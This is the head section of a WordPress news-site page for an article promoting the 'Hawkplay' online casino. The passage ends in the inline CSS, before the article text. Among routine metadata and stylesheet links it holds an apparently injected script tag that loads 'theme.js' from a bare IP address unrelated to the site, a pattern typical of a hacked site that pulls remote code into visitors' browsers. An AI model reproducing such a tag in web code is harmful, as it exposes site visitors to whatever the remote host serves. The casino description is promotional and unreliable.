

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/
body_size: 25846
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk</title>
<meta name="description" content="Hawkplay is a legal online casino that offers a user-friendly login system and thousands of entertaining games. It is a popular gambling site in the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk" />
<meta property="og:description" content="Hawkplay is a legal online casino that offers a user-friendly login system and thousands of entertaining games. It is a popular gambling site in the" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:tag" content="Hawkplay" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2023-05-09T10:53:42+00:00" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Hawkplay" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk" />
<meta name="twitter:description" content="Hawkplay is a legal online casino that offers a user-friendly login system and thousands of entertaining games. It is a popular gambling site in the" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="H.Sara" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg","width":"750","height":"430","caption":"Hawkplay","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/mithuhyder/","name":"H.Sara","url":"https://www.todaysnewsdesk.com/author/mithuhyder/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c54e541b01d3b4607797a30dea3c319fb41d2d9a8fa7c954c204f2f2091a2000?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c54e541b01d3b4607797a30dea3c319fb41d2d9a8fa7c954c204f2f2091a2000?s=96&amp;d=mm&amp;r=g","caption":"H.Sara","inLanguage":"en-US"},"sameAs":["https://www.todaysnewsdesk.com"]},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/#webpage","url":"https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/","name":"Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk","datePublished":"2023-04-09T10:52:30+00:00","dateModified":"2023-05-09T10:53:42+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/mithuhyder/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk","keywords":"Hawkplay","datePublished":"2023-04-09T10:52:30+00:00","dateModified":"2023-05-09T10:53:42+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/mithuhyder/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"Hawkplay is a legal online casino that offers a user-friendly login system and thousands of entertaining games. It is a popular gambling site in the","name":"Hawkplay - Most Popular Best Online Casino Game Provider - Todays News Desk","@id":"https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fhawkplay-most-popular-best-online-casino-game-provider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fhawkplay-most-popular-best-online-casino-game-provider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/1339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=1339' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination 